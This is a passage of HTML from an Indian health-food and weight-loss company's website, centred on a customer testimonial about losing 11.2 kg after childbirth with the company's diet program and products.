	<li id="menu-item-120196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196 nav-dropdown-col"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li id="menu-item-942713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li id="menu-item-942728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-945014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li id="menu-item-942717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li id="menu-item-946693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li id="menu-item-81783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li id="menu-item-942645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li id="menu-item-942646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
   <p id="breadcrumbs"><span><span><a href="https://www.possible.in/success-story/">Success Stories</a></span> › <span><a href="https://www.possible.in/category/success-stories/">Success Stories</a></span> › <span class="breadcrumb_last" aria-current="page">Nivedita Dawkha &#82&hellip;</span></span></p> 


<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-921918" class="post-921918 success_story type-success_story status-publish format-standard has-post-thumbnail hentry ss_category-mothers ss_category-success-stories ss_tag-possible-success-story ss_tag-success-story-nivedita-dawkha ss_tag-success-story-weight-loss ss_tag-weight-loss-journey">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	</h6>

<h1 class="entry-title">Nivedita Dawkha &#8211; Lost 11.2 Kg in 5.5 Months!</h1>
<div class="entry-divider is-divider small"></div>

	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/success-stories-nivedita-dawkha/">
    <img width="1020" height="534" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20534%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-1024x536.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Success Story Nivedita Dawkha" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-1024x536.webp 1024w, https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-510x267.webp 510w, https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-300x157.webp 300w, https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-768x402.webp 768w, https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-600x314.webp 600w, https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-115x60.webp 115w, https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-172x90.webp 172w, https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha.webp 1200w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">16</span><br>
		<span class="post-date-month is-small">Dec</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p><span style="font-weight: 400;">I gained a lot of weight after the delivery of my child. My weight reached 95 kg and because of this, I started facing health issues like stomach ache and lethargy. I am a nutrition science student myself so I wanted to change my health by fixing my food habits and not through medicines. I did not want to use artificial means to boost my metabolism or anything.  </span></p>
<p><span style="font-weight: 400;">I tried a few other programs but the result was not satisfactory enough. Then I joined Possible. My journey with Possible is going very well. I follow thor instructions on diet and other things very strictly. The app features are great. I have tried to maintain my health score nicely. My goal for next month is to achieve a 100 health score. </span></p>
<p><span style="font-weight: 400;">I have already lost 11.2 kg and achieved my pre-pregnancy weight. I target to reduce 10-15kg more and attain a proper BMI score. I am working towards this goal. Along with following the diet, I also try to exercise regularly. </span></p>
<p><span style="font-weight: 400;">Possible’s dietician, her guidance has been really helpful so far. She always supports and motivates me. Their superfoods are also very tasty and convenient. I am a working woman and I have a child. So the mornings are really hectic. Possible superfoods like Quinoa Dal Dosa, Protein-rich Upma, etc. really make things easy in the mornings. They are so easy to make and also give you the right nutrition. I also carry Possible snacks with me so that I don’t have to eat unhealthy evening snacks. My children also like Possible snacks like Ragi Puffs.</span></p>
<p><span style="font-weight: 400;">Thanks to all this, I have become a lot lighter &amp; healthier. Possible is definitely worth it!</span></p>
<p><span style="font-weight: 400;">Three tips from me:</span></p>
<ol>
<li style="font-weight: 400;"><span style="font-weight: 400;">Follow the diet plan.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Do basic exercise daily</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Sleep properly</span></li>
</ol>
<p><em><span style="font-weight: 400;">Want to lose weight &amp; reverse lifestyle diseases? </span><span style="font-weight: 400;">Start with a FREE health consultation call.</span></em></p>
<p style="text-align: center;"><a href="https://its.possible.in/free-health-consultation-for-website/"><strong><span id="blog_sidebar1" style="color: #ffffff; background-color: #cd0b0b; padding: 15px; cursor: pointer; font-size: 14px; border-radius: 50px;">Book A FREE Health Consultation Today!</span></strong></a></p>
<p><span style="font-size: 80%;"><em>**Disclaimer: The testimonials mentioned above are based on each individual’s experience and results may vary for different individuals.</em></span></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Nivedita%20Dawkha%20%26%238211%3B%20Lost%2011.2%20Kg%20in%205.5%20Months%21 - https://www.possible.in/success-stories-nivedita-dawkha/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/success-stories-nivedita-dawkha/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/success-stories-nivedita-dawkha/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=Nivedita%20Dawkha%20%26%238211%3B%20Lost%2011.2%20Kg%20in%205.5%20Months%21&amp;body=Check%20this%20out:%20https://www.possible.in/success-stories-nivedita-dawkha/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/success-stories-nivedita-dawkha/&amp;media=https://www.possible.in/wp-content/uploads/2022/12/Success-Story-Nivedita-Dawkha-1024x536.webp&amp;description=Nivedita%20Dawkha%20%26%238211%3B%20Lost%2011.2%20Kg%20in%205.5%20Months%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/success-stories-nivedita-dawkha/&title=Nivedita%20Dawkha%20%26%238211%3B%20Lost%2011.2%20Kg%20in%205.5%20Months%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in . Bookmark the <a href="https://www.possible.in/success-stories-nivedita-dawkha/" title="Permalink to Nivedita Dawkha &#8211; Lost 11.2 Kg in 5.5 Months!" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/78da709f005bd05e0cdc8e4910a5425fe73380f298370f0f6b390bdd1a3260bd?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/78da709f005bd05e0cdc8e4910a5425fe73380f298370f0f6b390bdd1a3260bd?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/success-stories-girish-chand-lost-weight-managed-cholesterol/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Girish Chand &#8211; Lost 7 Kgs in 2.5 Months</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/success-stories-veena-pradheep-lost-weight-thyroid/" rel="next">Veena Pradheep &#8211; Lost 5.5 kgs! <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
											<li>
					<a href="https://www.possible.in/all-about-fat.html">All About Fat: Does Fat Make You Fat? How Much to Consume? Which Oils to Consume?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">deskdesigns</a></span> on <a href="https://www.possible.in/dark-chocolates-health-benefits.html/#comment-864147">Benefits of Dark Chocolates- The Redeemer of Heart Breaks &#038; Health Issues!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">deskdesigns</a></span> on <a href="https://www.possible.in/mango-benefits.html/#comment-864134">Top 9 Health Benefits of Eating Mango This Summer</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in/" class="url" rel="ugc external nofollow">srihitha</a></span> on <a href="https://www.possible.in/thyroid-diet-food-list-for-hypothyroidism.html/comment-page-4/#comment-864132">Thyroid Diet Chart: 5 Foods for Hypothyroidism Diet Plan</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://deskdesigns.co.in" class="url" rel="ugc external nofollow">Soumya Motte</a></span> on <a href="https://www.possible.in/all-you-need-to-know-about-antioxidants.html/#comment-864131">All you need to know about Antioxidants | Possible</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
